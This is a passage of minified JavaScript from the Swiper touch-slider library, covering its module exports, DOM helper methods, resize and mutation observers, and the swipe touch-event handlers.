n(t){return null!==t&&"object"===s(t)&&"constructor"in t&&t.constructor===Object}function a(t,e){void 0===t&&(t={}),void 0===e&&(e={}),Object.keys(e).forEach((function(i){void 0===t[i]?t[i]=e[i]:n(e[i])&&n(t[i])&&Object.keys(e[i]).length>0&&a(t[i],e[i])}))}i.r(e),i.d(e,"Swiper",(function(){return ht})),i.d(e,"default",(function(){return ht})),i.d(e,"Virtual",(function(){return pt})),i.d(e,"Keyboard",(function(){return mt})),i.d(e,"Mousewheel",(function(){return yt})),i.d(e,"Navigation",(function(){return wt})),i.d(e,"Pagination",(function(){return xt})),i.d(e,"Scrollbar",(function(){return Mt})),i.d(e,"Parallax",(function(){return Pt})),i.d(e,"Zoom",(function(){return zt})),i.d(e,"Lazy",(function(){return Bt})),i.d(e,"Controller",(function(){return Rt})),i.d(e,"A11y",(function(){return Ft})),i.d(e,"History",(function(){return Yt})),i.d(e,"HashNavigation",(function(){return Wt})),i.d(e,"Autoplay",(function(){return Qt})),i.d(e,"EffectFade",(function(){return te})),i.d(e,"EffectCube",(function(){return se})),i.d(e,"EffectFlip",(function(){return re})),i.d(e,"EffectCoverflow",(function(){return he})),i.d(e,"Thumbs",(function(){return ce}));var r={body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},createElementNS:function(){return{}},importNode:function(){return null},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){var t="undefined"!=typeof document?document:{};return a(t,r),t}var l={document:r,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState:function(){},pushState:function(){},go:function(){},back:function(){}},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){},matchMedia:function(){return{}},requestAnimationFrame:function(t){return"undefined"==typeof setTimeout?(t(),null):setTimeout(t,0)},cancelAnimationFrame:function(t){"undefined"!=typeof setTimeout&&clearTimeout(t)}};function h(){var t="undefined"!=typeof window?window:{};return a(t,l),t}function d(t){return(d=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function u(t,e){return(u=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(t){return!1}}function p(t,e,i){return(p=c()?Reflect.construct:function(t,e,i){var s=[null];s.push.apply(s,e);var n=new(Function.bind.apply(t,s));return i&&u(n,i.prototype),n}).apply(null,arguments)}function f(t){var e="function"==typeof Map?new Map:void 0;return(f=function(t){if(null===t||(i=t,-1===Function.toString.call(i).indexOf("[native code]")))return t;var i;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,s)}function s(){return p(t,arguments,d(this).constructor)}return s.prototype=Object.create(t.prototype,{constructor:{value:s,enumerable:!1,writable:!0,configurable:!0}}),u(s,t)})(t)}var v=function(t){var e,i;function s(e){var i,s,n;return i=t.call.apply(t,[this].concat(e))||this,s=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(i),n=s.__proto__,Object.defineProperty(s,"__proto__",{get:function(){return n},set:function(t){n.__proto__=t}}),i}return i=t,(e=s).prototype=Object.create(i.prototype),e.prototype.constructor=e,e.__proto__=i,s}(f(Array));function m(t){void 0===t&&(t=[]);var e=[];return t.forEach((function(t){Array.isArray(t)?e.push.apply(e,m(t)):e.push(t)})),e}function g(t,e){return Array.prototype.filter.call(t,e)}function y(t,e){var i=h(),s=o(),n=[];if(!e&&t instanceof v)return t;if(!t)return new v(n);if("string"==typeof t){var a=t.trim();if(a.indexOf("<")>=0&&a.indexOf(">")>=0){var r="div";0===a.indexOf("<li")&&(r="ul"),0===a.indexOf("<tr")&&(r="tbody"),0!==a.indexOf("<td")&&0!==a.indexOf("<th")||(r="tr"),0===a.indexOf("<tbody")&&(r="table"),0===a.indexOf("<option")&&(r="select");var l=s.createElement(r);l.innerHTML=a;for(var d=0;d<l.childNodes.length;d+=1)n.push(l.childNodes[d])}else n=function(t,e){if("string"!=typeof t)return[t];for(var i=[],s=e.querySelectorAll(t),n=0;n<s.length;n+=1)i.push(s[n]);return i}(t.trim(),e||s)}else if(t.nodeType||t===i||t===s)n.push(t);else if(Array.isArray(t)){if(t instanceof v)return t;n=t}return new v(function(t){for(var e=[],i=0;i<t.length;i+=1)-1===e.indexOf(t[i])&&e.push(t[i]);return e}(n))}y.fn=v.prototype;var b="resize scroll".split(" ");function _(t){return function(){for(var e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];if(void 0===i[0]){for(var n=0;n<this.length;n+=1)b.indexOf(t)<0&&(t in this[n]?this[n][t]():y(this[n]).trigger(t));return this}return this.on.apply(this,[t].concat(i))}}_("click"),_("blur"),_("focus"),_("focusin"),_("focusout"),_("keyup"),_("keydown"),_("keypress"),_("submit"),_("change"),_("mousedown"),_("mousemove"),_("mouseup"),_("mouseenter"),_("mouseleave"),_("mouseout"),_("mouseover"),_("touchstart"),_("touchend"),_("touchmove"),_("resize"),_("scroll");var w={addClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).add.apply(e,s)})),this},removeClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return this.forEach((function(t){var e;(e=t.classList).remove.apply(e,s)})),this},hasClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));return g(this,(function(t){return s.filter((function(e){return t.classList.contains(e)})).length>0})).length>0},toggleClass:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=m(e.map((function(t){return t.split(" ")})));this.forEach((function(t){s.forEach((function(e){t.classList.toggle(e)}))}))},attr:function(t,e){if(1===arguments.length&&"string"==typeof t)return this[0]?this[0].getAttribute(t):void 0;for(var i=0;i<this.length;i+=1)if(2===arguments.length)this[i].setAttribute(t,e);else for(var s in t)this[i][s]=t[s],this[i].setAttribute(s,t[s]);return this},removeAttr:function(t){for(var e=0;e<this.length;e+=1)this[e].removeAttribute(t);return this},transform:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transform=t;return this},transition:function(t){for(var e=0;e<this.length;e+=1)this[e].style.transitionDuration="string"!=typeof t?t+"ms":t;return this},on:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=e[0],n=e[1],a=e[2],r=e[3];function o(t){var e=t.target;if(e){var i=t.target.dom7EventData||[];if(i.indexOf(t)<0&&i.unshift(t),y(e).is(n))a.apply(e,i);else for(var s=y(e).parents(),r=0;r<s.length;r+=1)y(s[r]).is(n)&&a.apply(s[r],i)}}function l(t){var e=t&&t.target&&t.target.dom7EventData||[];e.indexOf(t)<0&&e.unshift(t),a.apply(this,e)}"function"==typeof e[1]&&(s=e[0],a=e[1],r=e[2],n=void 0),r||(r=!1);for(var h,d=s.split(" "),u=0;u<this.length;u+=1){var c=this[u];if(n)for(h=0;h<d.length;h+=1){var p=d[h];c.dom7LiveListeners||(c.dom7LiveListeners={}),c.dom7LiveListeners[p]||(c.dom7LiveListeners[p]=[]),c.dom7LiveListeners[p].push({listener:a,proxyListener:o}),c.addEventListener(p,o,r)}else for(h=0;h<d.length;h+=1){var f=d[h];c.dom7Listeners||(c.dom7Listeners={}),c.dom7Listeners[f]||(c.dom7Listeners[f]=[]),c.dom7Listeners[f].push({listener:a,proxyListener:l}),c.addEventListener(f,l,r)}}return this},off:function(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];var s=e[0],n=e[1],a=e[2],r=e[3];"function"==typeof e[1]&&(s=e[0],a=e[1],r=e[2],n=void 0),r||(r=!1);for(var o=s.split(" "),l=0;l<o.length;l+=1)for(var h=o[l],d=0;d<this.length;d+=1){var u=this[d],c=void 0;if(!n&&u.dom7Listeners?c=u.dom7Listeners[h]:n&&u.dom7LiveListeners&&(c=u.dom7LiveListeners[h]),c&&c.length)for(var p=c.length-1;p>=0;p-=1){var f=c[p];a&&f.listener===a||a&&f.listener&&f.listener.dom7proxy&&f.listener.dom7proxy===a?(u.removeEventListener(h,f.proxyListener,r),c.splice(p,1)):a||(u.removeEventListener(h,f.proxyListener,r),c.splice(p,1))}}return this},trigger:function(){for(var t=h(),e=arguments.length,i=new Array(e),s=0;s<e;s++)i[s]=arguments[s];for(var n=i[0].split(" "),a=i[1],r=0;r<n.length;r+=1)for(var o=n[r],l=0;l<this.length;l+=1){var d=this[l];if(t.CustomEvent){var u=new t.CustomEvent(o,{detail:a,bubbles:!0,cancelable:!0});d.dom7EventData=i.filter((function(t,e){return e>0})),d.dispatchEvent(u),d.dom7EventData=[],delete d.dom7EventData}}return this},transitionEnd:function(t){var e=this;return t&&e.on("transitionend",(function i(s){s.target===this&&(t.call(this,s),e.off("transitionend",i))})),this},outerWidth:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(t){if(this.length>0){if(t){var e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){var t=h();return this[0]?t.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){var t=h(),e=o(),i=this[0],s=i.getBoundingClientRect(),n=e.body,a=i.clientTop||n.clientTop||0,r=i.clientLeft||n.clientLeft||0,l=i===t?t.scrollY:i.scrollTop,d=i===t?t.scrollX:i.scrollLeft;return{top:s.top+l-a,left:s.left+d-r}}return null},css:function(t,e){var i,s=h();if(1===arguments.length){if("string"!=typeof t){for(i=0;i<this.length;i+=1)for(var n in t)this[i].style[n]=t[n];return this}if(this[0])return s.getComputedStyle(this[0],null).getPropertyValue(t)}if(2===arguments.length&&"string"==typeof t){for(i=0;i<this.length;i+=1)this[i].style[t]=e;return this}return this},each:function(t){return t?(this.forEach((function(e,i){t.apply(e,[e,i])})),this):this},html:function(t){if(void 0===t)return this[0]?this[0].innerHTML:null;for(var e=0;e<this.length;e+=1)this[e].innerHTML=t;return this},text:function(t){if(void 0===t)return this[0]?this[0].textContent.trim():null;for(var e=0;e<this.length;e+=1)this[e].textContent=t;return this},is:function(t){var e,i,s=h(),n=o(),a=this[0];if(!a||void 0===t)return!1;if("string"==typeof t){if(a.matches)return a.matches(t);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(t);if(a.msMatchesSelector)return a.msMatchesSelector(t);for(e=y(t),i=0;i<e.length;i+=1)if(e[i]===a)return!0;return!1}if(t===n)return a===n;if(t===s)return a===s;if(t.nodeType||t instanceof v){for(e=t.nodeType?[t]:t,i=0;i<e.length;i+=1)if(e[i]===a)return!0;return!1}return!1},index:function(){var t,e=this[0];if(e){for(t=0;null!==(e=e.previousSibling);)1===e.nodeType&&(t+=1);return t}},eq:function(t){if(void 0===t)return this;var e=this.length;if(t>e-1)return y([]);if(t<0){var i=e+t;return y(i<0?[]:[this[i]])}return y([this[t]])},append:function(){for(var t,e=o(),i=0;i<arguments.length;i+=1){t=i<0||arguments.length<=i?void 0:arguments[i];for(var s=0;s<this.length;s+=1)if("string"==typeof t){var n=e.createElement("div");for(n.innerHTML=t;n.firstChild;)this[s].appendChild(n.firstChild)}else if(t instanceof v)for(var a=0;a<t.length;a+=1)this[s].appendChild(t[a]);else this[s].appendChild(t)}return this},prepend:function(t){var e,i,s=o();for(e=0;e<this.length;e+=1)if("string"==typeof t){var n=s.createElement("div");for(n.innerHTML=t,i=n.childNodes.length-1;i>=0;i-=1)this[e].insertBefore(n.childNodes[i],this[e].childNodes[0])}else if(t instanceof v)for(i=0;i<t.length;i+=1)this[e].insertBefore(t[i],this[e].childNodes[0]);else this[e].insertBefore(t,this[e].childNodes[0]);return this},next:function(t){return this.length>0?t?this[0].nextElementSibling&&y(this[0].nextElementSibling).is(t)?y([this[0].nextElementSibling]):y([]):this[0].nextElementSibling?y([this[0].nextElementSibling]):y([]):y([])},nextAll:function(t){var e=[],i=this[0];if(!i)return y([]);for(;i.nextElementSibling;){var s=i.nextElementSibling;t?y(s).is(t)&&e.push(s):e.push(s),i=s}return y(e)},prev:function(t){if(this.length>0){var e=this[0];return t?e.previousElementSibling&&y(e.previousElementSibling).is(t)?y([e.previousElementSibling]):y([]):e.previousElementSibling?y([e.previousElementSibling]):y([])}return y([])},prevAll:function(t){var e=[],i=this[0];if(!i)return y([]);for(;i.previousElementSibling;){var s=i.previousElementSibling;t?y(s).is(t)&&e.push(s):e.push(s),i=s}return y(e)},parent:function(t){for(var e=[],i=0;i<this.length;i+=1)null!==this[i].parentNode&&(t?y(this[i].parentNode).is(t)&&e.push(this[i].parentNode):e.push(this[i].parentNode));return y(e)},parents:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].parentNode;s;)t?y(s).is(t)&&e.push(s):e.push(s),s=s.parentNode;return y(e)},closest:function(t){var e=this;return void 0===t?y([]):(e.is(t)||(e=e.parents(t).eq(0)),e)},find:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].querySelectorAll(t),n=0;n<s.length;n+=1)e.push(s[n]);return y(e)},children:function(t){for(var e=[],i=0;i<this.length;i+=1)for(var s=this[i].children,n=0;n<s.length;n+=1)t&&!y(s[n]).is(t)||e.push(s[n]);return y(e)},filter:function(t){return y(g(this,t))},remove:function(){for(var t=0;t<this.length;t+=1)this[t].parentNode&&this[t].parentNode.removeChild(this[t]);return this}};Object.keys(w).forEach((function(t){Object.defineProperty(y.fn,t,{value:w[t],writable:!0})}));var E,T,x,C=y;function S(t){return(S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function M(t,e){return void 0===e&&(e=0),setTimeout(t,e)}function k(){return Date.now()}function A(t,e){void 0===e&&(e="x");var i,s,n,a=h(),r=function(t){var e,i=h();return i.getComputedStyle&&(e=i.getComputedStyle(t,null)),!e&&t.currentStyle&&(e=t.currentStyle),e||(e=t.style),e}(t);return a.WebKitCSSMatrix?((s=r.transform||r.webkitTransform).split(",").length>6&&(s=s.split(", ").map((function(t){return t.replace(",",".")})).join(", ")),n=new a.WebKitCSSMatrix("none"===s?"":s)):i=(n=r.MozTransform||r.OTransform||r.MsTransform||r.msTransform||r.transform||r.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),"x"===e&&(s=a.WebKitCSSMatrix?n.m41:16===i.length?parseFloat(i[12]):parseFloat(i[4])),"y"===e&&(s=a.WebKitCSSMatrix?n.m42:16===i.length?parseFloat(i[13]):parseFloat(i[5])),s||0}function P(t){return"object"===S(t)&&null!==t&&t.constructor&&"Object"===Object.prototype.toString.call(t).slice(8,-1)}function L(t){return"undefined"!=typeof window&&void 0!==window.HTMLElement?t instanceof HTMLElement:t&&(1===t.nodeType||11===t.nodeType)}function O(){for(var t=Object(arguments.length<=0?void 0:arguments[0]),e=["__proto__","constructor","prototype"],i=1;i<arguments.length;i+=1){var s=i<0||arguments.length<=i?void 0:arguments[i];if(null!=s&&!L(s))for(var n=Object.keys(Object(s)).filter((function(t){return e.indexOf(t)<0})),a=0,r=n.length;a<r;a+=1){var o=n[a],l=Object.getOwnPropertyDescriptor(s,o);void 0!==l&&l.enumerable&&(P(t[o])&&P(s[o])?s[o].__swiper__?t[o]=s[o]:O(t[o],s[o]):!P(t[o])&&P(s[o])?(t[o]={},s[o].__swiper__?t[o]=s[o]:O(t[o],s[o])):t[o]=s[o])}}return t}function z(t,e){Object.keys(e).forEach((function(i){P(e[i])&&Object.keys(e[i]).forEach((function(s){"function"==typeof e[i][s]&&(e[i][s]=e[i][s].bind(t))})),t[i]=e[i]}))}function D(t){return void 0===t&&(t=""),"."+t.trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}function I(t,e,i,s){var n=o();return i&&Object.keys(s).forEach((function(i){if(!e[i]&&!0===e.auto){var a=n.createElement("div");a.className=s[i],t.append(a),e[i]=a}})),e}function B(){return E||(E=function(){var t=h(),e=o();return{touch:!!("ontouchstart"in t||t.DocumentTouch&&e instanceof t.DocumentTouch),pointerEvents:!!t.PointerEvent&&"maxTouchPoints"in t.navigator&&t.navigator.maxTouchPoints>=0,observer:"MutationObserver"in t||"WebkitMutationObserver"in t,passiveListener:function(){var e=!1;try{var i=Object.defineProperty({},"passive",{get:function(){e=!0}});t.addEventListener("testPassiveListener",null,i)}catch(t){}return e}(),gestures:"ongesturestart"in t}}()),E}function N(t){return void 0===t&&(t={}),T||(T=function(t){var e=(void 0===t?{}:t).userAgent,i=B(),s=h(),n=s.navigator.platform,a=e||s.navigator.userAgent,r={ios:!1,android:!1},o=s.screen.width,l=s.screen.height,d=a.match(/(Android);?[\s\/]+([\d.]+)?/),u=a.match(/(iPad).*OS\s([\d_]+)/),c=a.match(/(iPod)(.*OS\s([\d_]+))?/),p=!u&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===n,v="MacIntel"===n;return!u&&v&&i.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(o+"x"+l)>=0&&((u=a.match(/(Version)\/([\d.]+)/))||(u=[0,1,"13_0_0"]),v=!1),d&&!f&&(r.os="android",r.android=!0),(u||p||c)&&(r.os="ios",r.ios=!0),r}(t)),T}function $(){return x||(x=function(){var t,e=h();return{isEdge:!!e.navigator.userAgent.match(/Edge/g),isSafari:(t=e.navigator.userAgent.toLowerCase(),t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),x}var R={name:"resize",create:function(){var t=this;O(t,{resize:{observer:null,createObserver:function(){t&&!t.destroyed&&t.initialized&&(t.resize.observer=new ResizeObserver((function(e){var i=t.width,s=t.height,n=i,a=s;e.forEach((function(e){var i=e.contentBoxSize,s=e.contentRect,r=e.target;r&&r!==t.el||(n=s?s.width:(i[0]||i).inlineSize,a=s?s.height:(i[0]||i).blockSize)})),n===i&&a===s||t.resize.resizeHandler()})),t.resize.observer.observe(t.el))},removeObserver:function(){t.resize.observer&&t.resize.observer.unobserve&&t.el&&(t.resize.observer.unobserve(t.el),t.resize.observer=null)},resizeHandler:function(){t&&!t.destroyed&&t.initialized&&(t.emit("beforeResize"),t.emit("resize"))},orientationChangeHandler:function(){t&&!t.destroyed&&t.initialized&&t.emit("orientationchange")}}})},on:{init:function(t){var e=h();t.params.resizeObserver&&void 0!==h().ResizeObserver?t.resize.createObserver():(e.addEventListener("resize",t.resize.resizeHandler),e.addEventListener("orientationchange",t.resize.orientationChangeHandler))},destroy:function(t){var e=h();t.resize.removeObserver(),e.removeEventListener("resize",t.resize.resizeHandler),e.removeEventListener("orientationchange",t.resize.orientationChangeHandler)}}};function H(){return(H=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var s in i)Object.prototype.hasOwnProperty.call(i,s)&&(t[s]=i[s])}return t}).apply(this,arguments)}var j={attach:function(t,e){void 0===e&&(e={});var i=h(),s=this,n=new(i.MutationObserver||i.WebkitMutationObserver)((function(t){if(1!==t.length){var e=function(){s.emit("observerUpdate",t[0])};i.requestAnimationFrame?i.requestAnimationFrame(e):i.setTimeout(e,0)}else s.emit("observerUpdate",t[0])}));n.observe(t,{attributes:void 0===e.attributes||e.attributes,childList:void 0===e.childList||e.childList,characterData:void 0===e.characterData||e.characterData}),s.observer.observers.push(n)},init:function(){if(this.support.observer&&this.params.observer){if(this.params.observeParents)for(var t=this.$el.parents(),e=0;e<t.length;e+=1)this.observer.attach(t[e]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(t){t.disconnect()})),this.observer.observers=[]}},F={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){z(this,{observer:H({},j,{observers:[]})})},on:{init:function(t){t.observer.init()},destroy:function(t){t.observer.destroy()}}};function q(t){return(q="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function G(t){return(G="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function Y(t){return(Y="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function X(t){return(X="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function V(t){return(V="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function W(t){var e=o(),i=h(),s=this.touchEventsData,n=this.params,a=this.touches;if(this.enabled&&(!this.animating||!n.preventInteractionOnTransition)){var r=t;r.originalEvent&&(r=r.originalEvent);var l=C(r.target);if(("wrapper"!==n.touchEventsTarget||l.closest(this.wrapperEl).length)&&(s.isTouchEvent="touchstart"===r.type,(s.isTouchEvent||!("which"in r)||3!==r.which)&&!(!s.isTouchEvent&&"button"in r&&r.button>0||s.isTouched&&s.isMoved))){!!n.noSwipingClass&&""!==n.noSwipingClass&&r.target&&r.target.shadowRoot&&t.path&&t.path[0]&&(l=C(t.path[0]));var d=n.noSwipingSelector?n.noSwipingSelector:"."+n.noSwipingClass,u=!(!r.target||!r.target.shadowRoot);if(n.noSwiping&&(u?function(t,e){return void 0===e&&(e=this),function e(i){return i&&i!==o()&&i!==h()?(i.assignedSlot&&(i=i.assignedSlot),i.closest(t)||e(i.getRootNode().host)):null}(e)}(d,r.target):l.closest(d)[0]))this.allowClick=!0;else if(!n.swipeHandler||l.closest(n.swipeHandler)[0]){a.currentX="touchstart"===r.type?r.targetTouches[0].pageX:r.pageX,a.currentY="touchstart"===r.type?r.targetTouches[0].pageY:r.pageY;var c=a.currentX,p=a.currentY,f=n.edgeSwipeDetection||n.iOSEdgeSwipeDetection,v=n.edgeSwipeThreshold||n.iOSEdgeSwipeThreshold;if(f&&(c<=v||c>=i.innerWidth-v)){if("prevent"!==f)return;t.preventDefault()}if(O(s,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=c,a.startY=p,s.touchStartTime=k(),this.allowClick=!0,this.updateSize(),this.swipeDirection=void 0,n.threshold>0&&(s.allowThresholdMove=!1),"touchstart"!==r.type){var m=!0;l.is(s.focusableElements)&&(m=!1),e.activeElement&&C(e.activeElement).is(s.focusableElements)&&e.activeElement!==l[0]&&e.activeElement.blur();var g=m&&this.allowTouchMove&&n.touchStartPreventDefault;!n.touchStartForcePreventDefault&&!g||l[0].isContentEditable||r.preventDefault()}this.emit("touchStart",r)}}}}function U(t){var e=o(),i=this.touchEventsData,s=this.params,n=this.touches,a=this.rtlTranslate;if(this.enabled){var r=t;if(r.originalEvent&&(r=r.originalEvent),i.isTouched){if(!i.isTouchEvent||"touchmove"===r.type){var l="touchmove"===r.type&&r.targetTouches&&(r.targetTouches[0]||r.changedTouches[0]),h="touchmove"===r.type?l.pageX:r.pageX,d="touchmove"===r.type?l.pageY:r.pageY;if(r.preventedByNestedSwiper)return n.startX=h,void(n.startY=d);if(!this.allowTouchMove)return this.allowClick=!1,void(i.isTouched&&(O(n,{startX:h,startY:d,currentX:h,currentY:d}),i.touchStartTime=k()));if(i.isTouchEvent&&s.touchReleaseOnEdges&&!s.loop)if(this.isVertical()){if(d<n.startY&&this.translate<=this.maxTranslate()||d>n.startY&&this.translate>=this.minTranslate())return i.isTouched=!1,void(i.isMoved=!1)}else if(h<n.startX&&this.translate<=this.maxTranslate()||h>n.startX&&this.translate>=this.minTranslate())return;if(i.isTouchEvent&&e.activeElement&&r.target===e.activeElement&&C(r.target).is(i.focusableElements))return i.isMoved=!0,void(this.allowClick=!1);if(i.allowTouchCallbacks&&this.emit("touchMove",r),!(r.targetTouches&&r.targetTouches.length>1)){n.currentX=h,n.currentY=d;var u=n.currentX-n.startX,c=n.currentY-n.startY;if(!(this.params.threshold&&Math.sqrt(Math.pow(u,2)+Math.pow(c,2))<this.params.threshold)){var p;if(void 0===i.isScrolling)this.isHorizontal()&&n.currentY===n.startY||this.isVertical()&&n.currentX===n.startX?i.isScrolling=!1:u*u+c*c>=25&&(p=180*Math.atan2(Math.abs(c),Math.abs(u))/Math.PI,i.isScrolling=this.isHorizontal()?p>s.touchAngle:90-p>s.touchAngle);if(i.isScrolling&&this.emit("touchMoveOpposite",r),void 0===i.startMoving&&(n.currentX===n.startX&&n.currentY===n.startY||(i.startMoving=!0)),i.isScrolling)i.isTouched=!1;else if(i.startMoving){this.allowClick=!1,!s.cssMode&&r.cancelable&&r.preventDefault(),s.touchMoveStopPropagation&&!s.nested&&r.stopPropagation(),i.isMoved||(s.loop&&this.loopFix(),i.startTranslate=this.getTranslate(),this.setTransition(0),this.animating&&this.$wrapperEl.trigger("webkitTransitionEnd transitionend"),i.allowMomentumBounce=!1,!s.grabCursor||!0!==this.allowSlideNext&&!0!==this.allowSlidePrev||this.setGrabCursor(!0),this.emit("sliderFirstMove",r)),this.emit("sliderMove",r),i.isMoved=!0;var f=this.isHorizontal()?u:c;n.diff=f,f*=s.touchRatio,a&&(f=-f),this.swipeDirection=f>0?"prev":"next",i.currentTranslate=f+i.startTranslate;var v=!0,m=s.resistanceRatio;if(s.touchReleaseOnEdges&&(m=0),f>0&&i.currentTranslate>this.minTranslate()?(v=!1,s.resistance&&(i.currentTranslate=this.minTranslate()-1+Math.pow(-this.minTranslate()+i.startTranslate+f,m))):f<0&&i.currentTranslate<this.maxTranslate()&&(v=!1,s.resistance&&(i.currentTranslate=this.maxTranslate()+1-Math.pow(this.maxTranslate()-i.startTranslate-f,m))),v&&(r.preventedByNestedSwiper=!0),!this.allowSlideNext&&"next"===this.swipeDirection&&i.currentTranslate<i.startTranslate&&(i.currentTranslate=i.startTranslate),!this.allowSlidePrev&&"prev"===this.swipeDirection&&i.currentTranslate>i.startTranslate&&(i.currentTranslate=i.startTranslate),this.allowSlidePrev||this.allowSlideNext||(i.currentTranslate=i.startTranslate),s.threshold>0){if(!(Math.abs(f)>s.threshold||i.allowThresholdMove))return void(i.currentTranslate=i.startTranslate);if(!i.allowThresholdMove)return i.allowThresholdMove=!0,n.startX=n.currentX,n.startY=n.currentY,i.currentTranslate=i.startTranslate,void(n.diff=this.isHorizontal()?n.currentX-n.startX:n.currentY-n.startY)}s.followFinger&&!s.cssMode&&((s.freeMode||s.watchSlidesProgress||s.watchSlidesVisibility)&&(this.updateActiveIndex(),this.updateSlidesClasses()),s.freeMode&&(0===i.velocities.length&&i.velocities.push({position:n[this.isHorizontal()?"startX":"startY"],time:i.touchStartTime}),i.velocities.push({position:n[this.isHorizontal()?"currentX":"currentY"],time:k()})),this.updateProgress(i.currentTranslate),this.setTranslate(i.currentTranslate))}}}}}else i.startMoving&&i.isScrolling&&this.emit("touchMoveOpposite",r)}}function K(t){var e=this,i=e.touchEventsData,s=e.params,n=e.touches,a=e.rtlTranslate,r=e.$wrapperEl,o=e.slidesGrid,l=e.snapGrid;if(e.enabled){var h=t;if(h.originalEvent&&(h=h.originalEvent),i.allowTouchCallbacks&&e.emit("touchEnd",h),i.allowTouchCallbacks=!1,!i.isTouched)return i.isMoved&&s.grabCursor&&e.setGrabCursor(!1),i.isMoved=!1,void(i.startMoving=!1);s.grabCursor&&i.isMoved&&i.isTouched&&(!0===e.allowSlideNext||!0===e.allowSlidePrev)&&e.setGrabCursor(!1);var d,u=k(),c=u-i.touchStartTime;if(e.allowClick&&(e.updateClickedSlide(h),e.emit("tap click",h),c<300&&u-i.lastClickTime<300&&e.emit("doubleTap doubleClick",h)),i.lastClickTime=k(),M((function(){e.destroyed||(e.allowClick=!0)})),!i.isTouched||!i.isMoved||!e.swipeDirection||0===n.diff||i.currentTranslate===i.startTranslate)return i.isTouched=!1,i.isMoved=!1,void(i.startMoving=!1);if(i.isTouched=!1,i.isMoved=!1,i.startMoving=!1,d=s.followFinger?a?e.translate:-e.translate:-i.currentTranslate,!s.cssMode)if(s.freeMode){if(d<-e.minTranslate())return void e.slideTo(e.activeIndex);if(d>-e.maxTranslate())return 